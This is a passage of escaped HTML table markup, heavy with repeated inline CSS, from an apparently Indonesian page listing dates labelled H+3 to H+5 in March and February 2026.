gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,14,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 24 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,14,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 7 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,15,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 25 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,15,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 8 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,16,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 26 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,16,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 9 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,17,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" 